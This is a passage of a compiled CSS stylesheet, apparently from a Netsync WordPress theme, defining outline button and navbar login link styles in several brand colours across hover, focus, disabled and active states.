  .btn-outline-ns-blue-medium:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-medium-color:focus, .btn-outline-ns-blue-medium.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-blue-medium-color {
    box-shadow: 0 0 0 0.2rem rgba(42, 102, 140, 0.5); }
  .btn-outline-ns-blue-medium.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-blue-medium-color, .btn-outline-ns-blue-medium:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-medium-color:disabled {
    color: #2A668C;
    background-color: transparent; }
  .btn-outline-ns-blue-medium:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-medium-color:not(:disabled):not(.disabled):active, .btn-outline-ns-blue-medium:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-medium-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-blue-medium.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-medium-color {
    color: #FFFFFF;
    background-color: #2A668C;
    border-color: #2A668C; }
    .btn-outline-ns-blue-medium:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-medium-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-blue-medium:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-medium-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-blue-medium.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-medium-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(42, 102, 140, 0.5); }

.btn-outline-ns-blue-light, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-color {
  color: #DAE9EE;
  border-color: #DAE9EE; }
  .btn-outline-ns-blue-light:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-color:hover {
    color: #212529;
    background-color: #DAE9EE;
    border-color: #DAE9EE; }
  .btn-outline-ns-blue-light:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-color:focus, .btn-outline-ns-blue-light.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-blue-light-color {
    box-shadow: 0 0 0 0.2rem rgba(218, 233, 238, 0.5); }
  .btn-outline-ns-blue-light.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-blue-light-color, .btn-outline-ns-blue-light:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-color:disabled {
    color: #DAE9EE;
    background-color: transparent; }
  .btn-outline-ns-blue-light:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-color:not(:disabled):not(.disabled):active, .btn-outline-ns-blue-light:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-blue-light.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-light-color {
    color: #212529;
    background-color: #DAE9EE;
    border-color: #DAE9EE; }
    .btn-outline-ns-blue-light:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-blue-light:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-blue-light.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-light-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(218, 233, 238, 0.5); }

.btn-outline-ns-blue-light-alt, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-alt-color, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a {
  color: #92ABBE;
  border-color: #92ABBE; }
  .btn-outline-ns-blue-light-alt:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-alt-color:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:hover {
    color: #212529;
    background-color: #92ABBE;
    border-color: #92ABBE; }
  .btn-outline-ns-blue-light-alt:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-alt-color:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:focus, .btn-outline-ns-blue-light-alt.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-blue-light-alt-color, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.focus {
    box-shadow: 0 0 0 0.2rem rgba(146, 171, 190, 0.5); }
  .btn-outline-ns-blue-light-alt.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-blue-light-alt-color, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.disabled, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.disabled, .btn-outline-ns-blue-light-alt:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-alt-color:disabled, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:disabled, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:disabled {
    color: #92ABBE;
    background-color: transparent; }
  .btn-outline-ns-blue-light-alt:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-alt-color:not(:disabled):not(.disabled):active, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:not(:disabled):not(.disabled):active, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:not(:disabled):not(.disabled):active, .btn-outline-ns-blue-light-alt:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-alt-color:not(:disabled):not(.disabled).active, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:not(:disabled):not(.disabled).active, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-blue-light-alt.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-light-alt-color, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .show > a.dropdown-toggle, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .show > a.dropdown-toggle {
    color: #212529;
    background-color: #92ABBE;
    border-color: #92ABBE; }
    .btn-outline-ns-blue-light-alt:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-alt-color:not(:disabled):not(.disabled):active:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:not(:disabled):not(.disabled):active:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-blue-light-alt:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-light-alt-color:not(:disabled):not(.disabled).active:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:not(:disabled):not(.disabled).active:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-blue-light-alt.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-light-alt-color:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .show > a.dropdown-toggle:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .show > a.dropdown-toggle:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(146, 171, 190, 0.5); }

.btn-outline-ns-blue-bright, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-bright-color {
  color: #3A8CC1;
  border-color: #3A8CC1; }
  .btn-outline-ns-blue-bright:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-bright-color:hover {
    color: #FFFFFF;
    background-color: #3A8CC1;
    border-color: #3A8CC1; }
  .btn-outline-ns-blue-bright:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-bright-color:focus, .btn-outline-ns-blue-bright.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-blue-bright-color {
    box-shadow: 0 0 0 0.2rem rgba(58, 140, 193, 0.5); }
  .btn-outline-ns-blue-bright.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-blue-bright-color, .btn-outline-ns-blue-bright:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-bright-color:disabled {
    color: #3A8CC1;
    background-color: transparent; }
  .btn-outline-ns-blue-bright:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-bright-color:not(:disabled):not(.disabled):active, .btn-outline-ns-blue-bright:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-bright-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-blue-bright.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-bright-color {
    color: #FFFFFF;
    background-color: #3A8CC1;
    border-color: #3A8CC1; }
    .btn-outline-ns-blue-bright:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-bright-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-blue-bright:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-blue-bright-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-blue-bright.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-blue-bright-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(58, 140, 193, 0.5); }

.btn-outline-ns-charcoal, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-charcoal-color {
  color: #272F32;
  border-color: #272F32; }
  .btn-outline-ns-charcoal:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-charcoal-color:hover {
    color: #FFFFFF;
    background-color: #272F32;
    border-color: #272F32; }
  .btn-outline-ns-charcoal:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-charcoal-color:focus, .btn-outline-ns-charcoal.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-charcoal-color {
    box-shadow: 0 0 0 0.2rem rgba(39, 47, 50, 0.5); }
  .btn-outline-ns-charcoal.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-charcoal-color, .btn-outline-ns-charcoal:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-charcoal-color:disabled {
    color: #272F32;
    background-color: transparent; }
  .btn-outline-ns-charcoal:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-charcoal-color:not(:disabled):not(.disabled):active, .btn-outline-ns-charcoal:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-charcoal-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-charcoal.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-charcoal-color {
    color: #FFFFFF;
    background-color: #272F32;
    border-color: #272F32; }
    .btn-outline-ns-charcoal:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-charcoal-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-charcoal:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-charcoal-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-charcoal.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-charcoal-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(39, 47, 50, 0.5); }

.btn-outline-ns-body-color, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-body-color-color {
  color: #4D4D4D;
  border-color: #4D4D4D; }
  .btn-outline-ns-body-color:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-body-color-color:hover {
    color: #FFFFFF;
    background-color: #4D4D4D;
    border-color: #4D4D4D; }
  .btn-outline-ns-body-color:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-body-color-color:focus, .btn-outline-ns-body-color.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-body-color-color {
    box-shadow: 0 0 0 0.2rem rgba(77, 77, 77, 0.5); }
  .btn-outline-ns-body-color.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-body-color-color, .btn-outline-ns-body-color:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-body-color-color:disabled {
    color: #4D4D4D;
    background-color: transparent; }
  .btn-outline-ns-body-color:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-body-color-color:not(:disabled):not(.disabled):active, .btn-outline-ns-body-color:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-body-color-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-body-color.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-body-color-color {
    color: #FFFFFF;
    background-color: #4D4D4D;
    border-color: #4D4D4D; }
    .btn-outline-ns-body-color:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-body-color-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-body-color:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-body-color-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-body-color.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-body-color-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(77, 77, 77, 0.5); }

.btn-outline-ns-orange, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-color {
  color: #F05A26;
  border-color: #F05A26; }
  .btn-outline-ns-orange:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-color:hover {
    color: #FFFFFF;
    background-color: #F05A26;
    border-color: #F05A26; }
  .btn-outline-ns-orange:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-color:focus, .btn-outline-ns-orange.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-orange-color {
    box-shadow: 0 0 0 0.2rem rgba(240, 90, 38, 0.5); }
  .btn-outline-ns-orange.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-orange-color, .btn-outline-ns-orange:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-color:disabled {
    color: #F05A26;
    background-color: transparent; }
  .btn-outline-ns-orange:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-color:not(:disabled):not(.disabled):active, .btn-outline-ns-orange:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-orange.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-orange-color {
    color: #FFFFFF;
    background-color: #F05A26;
    border-color: #F05A26; }
    .btn-outline-ns-orange:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-orange:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-orange.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-orange-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(240, 90, 38, 0.5); }

.btn-outline-ns-orange-light, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-light-color {
  color: #FFC114;
  border-color: #FFC114; }
  .btn-outline-ns-orange-light:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-light-color:hover {
    color: #212529;
    background-color: #FFC114;
    border-color: #FFC114; }
  .btn-outline-ns-orange-light:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-light-color:focus, .btn-outline-ns-orange-light.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-orange-light-color {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 20, 0.5); }
  .btn-outline-ns-orange-light.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-orange-light-color, .btn-outline-ns-orange-light:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-light-color:disabled {
    color: #FFC114;
    background-color: transparent; }
  .btn-outline-ns-orange-light:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-light-color:not(:disabled):not(.disabled):active, .btn-outline-ns-orange-light:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-light-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-orange-light.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-orange-light-color {
    color: #212529;
    background-color: #FFC114;
    border-color: #FFC114; }
    .btn-outline-ns-orange-light:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-light-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-orange-light:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-orange-light-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-orange-light.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-orange-light-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(255, 193, 20, 0.5); }

.btn-outline-ns-olympus-body-color, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-body-color-color {
  color: #272f32;
  border-color: #272f32; }
  .btn-outline-ns-olympus-body-color:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-body-color-color:hover {
    color: #FFFFFF;
    background-color: #272f32;
    border-color: #272f32; }
  .btn-outline-ns-olympus-body-color:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-body-color-color:focus, .btn-outline-ns-olympus-body-color.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-olympus-body-color-color {
    box-shadow: 0 0 0 0.2rem rgba(39, 47, 50, 0.5); }
  .btn-outline-ns-olympus-body-color.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-olympus-body-color-color, .btn-outline-ns-olympus-body-color:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-body-color-color:disabled {
    color: #272f32;
    background-color: transparent; }
  .btn-outline-ns-olympus-body-color:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-body-color-color:not(:disabled):not(.disabled):active, .btn-outline-ns-olympus-body-color:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-body-color-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-olympus-body-color.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-olympus-body-color-color {
    color: #FFFFFF;
    background-color: #272f32;
    border-color: #272f32; }
    .btn-outline-ns-olympus-body-color:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-body-color-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-olympus-body-color:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-body-color-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-olympus-body-color.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-olympus-body-color-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(39, 47, 50, 0.5); }

.btn-outline-ns-olympus-green, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-green-color {
  color: #009245;
  border-color: #009245; }
  .btn-outline-ns-olympus-green:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-green-color:hover {
    color: #FFFFFF;
    background-color: #009245;
    border-color: #009245; }
  .btn-outline-ns-olympus-green:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-green-color:focus, .btn-outline-ns-olympus-green.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-ns-olympus-green-color {
    box-shadow: 0 0 0 0.2rem rgba(0, 146, 69, 0.5); }
  .btn-outline-ns-olympus-green.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-ns-olympus-green-color, .btn-outline-ns-olympus-green:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-green-color:disabled {
    color: #009245;
    background-color: transparent; }
  .btn-outline-ns-olympus-green:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-green-color:not(:disabled):not(.disabled):active, .btn-outline-ns-olympus-green:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-green-color:not(:disabled):not(.disabled).active, .show > .btn-outline-ns-olympus-green.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-olympus-green-color {
    color: #FFFFFF;
    background-color: #009245;
    border-color: #009245; }
    .btn-outline-ns-olympus-green:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-green-color:not(:disabled):not(.disabled):active:focus, .btn-outline-ns-olympus-green:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-ns-olympus-green-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-ns-olympus-green.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-ns-olympus-green-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(0, 146, 69, 0.5); }

.btn-outline-netsync-landing-blue, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-blue-color {
  color: #00BCEB;
  border-color: #00BCEB; }
  .btn-outline-netsync-landing-blue:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-blue-color:hover {
    color: #FFFFFF;
    background-color: #00BCEB;
    border-color: #00BCEB; }
  .btn-outline-netsync-landing-blue:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-blue-color:focus, .btn-outline-netsync-landing-blue.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-netsync-landing-blue-color {
    box-shadow: 0 0 0 0.2rem rgba(0, 188, 235, 0.5); }
  .btn-outline-netsync-landing-blue.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-netsync-landing-blue-color, .btn-outline-netsync-landing-blue:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-blue-color:disabled {
    color: #00BCEB;
    background-color: transparent; }
  .btn-outline-netsync-landing-blue:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-blue-color:not(:disabled):not(.disabled):active, .btn-outline-netsync-landing-blue:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-blue-color:not(:disabled):not(.disabled).active, .show > .btn-outline-netsync-landing-blue.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-blue-color {
    color: #FFFFFF;
    background-color: #00BCEB;
    border-color: #00BCEB; }
    .btn-outline-netsync-landing-blue:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-blue-color:not(:disabled):not(.disabled):active:focus, .btn-outline-netsync-landing-blue:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-blue-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-netsync-landing-blue.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-blue-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(0, 188, 235, 0.5); }

.btn-outline-netsync-landing-yellow, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-yellow-color {
  color: #FFC000;
  border-color: #FFC000; }
  .btn-outline-netsync-landing-yellow:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-yellow-color:hover {
    color: #212529;
    background-color: #FFC000;
    border-color: #FFC000; }
  .btn-outline-netsync-landing-yellow:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-yellow-color:focus, .btn-outline-netsync-landing-yellow.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-netsync-landing-yellow-color {
    box-shadow: 0 0 0 0.2rem rgba(255, 192, 0, 0.5); }
  .btn-outline-netsync-landing-yellow.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-netsync-landing-yellow-color, .btn-outline-netsync-landing-yellow:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-yellow-color:disabled {
    color: #FFC000;
    background-color: transparent; }
  .btn-outline-netsync-landing-yellow:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-yellow-color:not(:disabled):not(.disabled):active, .btn-outline-netsync-landing-yellow:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-yellow-color:not(:disabled):not(.disabled).active, .show > .btn-outline-netsync-landing-yellow.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-yellow-color {
    color: #212529;
    background-color: #FFC000;
    border-color: #FFC000; }
    .btn-outline-netsync-landing-yellow:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-yellow-color:not(:disabled):not(.disabled):active:focus, .btn-outline-netsync-landing-yellow:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-yellow-color:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-netsync-landing-yellow.dropdown-toggle:focus, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-yellow-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(255, 192, 0, 0.5); }

.btn-outline-netsync-landing-orange, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-orange-color {
  color: #FF9933;
  border-color: #FF9933; }
  .btn-outline-netsync-landing-orange:hover, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-orange-color:hover {
    color: #212529;
    background-color: #FF9933;
    border-color: #FF9933; }
  .btn-outline-netsync-landing-orange:focus, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-orange-color:focus, .btn-outline-netsync-landing-orange.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link.has-netsync-landing-orange-color {
    box-shadow: 0 0 0 0.2rem rgba(255, 153, 51, 0.5); }
  .btn-outline-netsync-landing-orange.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link.has-netsync-landing-orange-color, .btn-outline-netsync-landing-orange:disabled, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-orange-color:disabled {
    color: #FF9933;
    background-color: transparent; }
  .btn-outline-netsync-landing-orange:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-orange-color:not(:disabled):not(.disabled):active, .btn-outline-netsync-landing-orange:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link.has-netsync-landing-orange-color:not(:disabled):not(.disabled).active, .show > .btn-outline-netsync-landing-orange.dropdown-toggle, .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link.has-netsync-landing-orange-color {
    color: #212529;
    background-color: #FF9933;
    border-color: #FF9933; }
